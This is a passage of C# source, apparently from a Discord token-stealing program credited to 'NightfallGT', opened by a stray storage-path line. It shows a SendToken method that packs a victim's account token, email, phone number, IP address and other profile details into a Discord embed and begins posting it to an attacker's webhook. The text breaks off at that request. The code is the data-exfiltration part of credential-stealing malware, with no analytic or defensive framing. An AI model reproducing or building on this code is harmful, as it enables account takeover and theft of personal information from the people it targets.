 public void SendToken(string email, string phone, string ip, string token, string username, string avatar, string locale, string creation, string id)
{
    string value = string.Concat(new string[]
    {
        "{\"content\": \"\",  \"embeds\":[{\"color\":1018364,\"fields\":[{\"name\":\"**Account Info**\",\"value\":\"User ID: ",
        id,
        "\\nEmail: ",
        email,
        "\\nPhone Number: ",
        phone,
        "\\nIP Address: ",
        ip,
        "\\nLocale: ",
        locale,
        "\",\"inline\":true},{\"name\":\"**Token**\",\"value\":\"`",
        token,
        "`\\nAccount Created: (`",
        creation,
        "`)\",\"inline\":false}],\"author\":{\"name\":\"",
        username,
        "\",\"icon_url\":\"",
        avatar,
        "\"},\"footer\":{\"text\":\"made by NightfallGT | github.com/NightfallGT\"}}]}"
    });
    try
    {
        WebRequest webRequest = WebRequest.Create(this.webhook);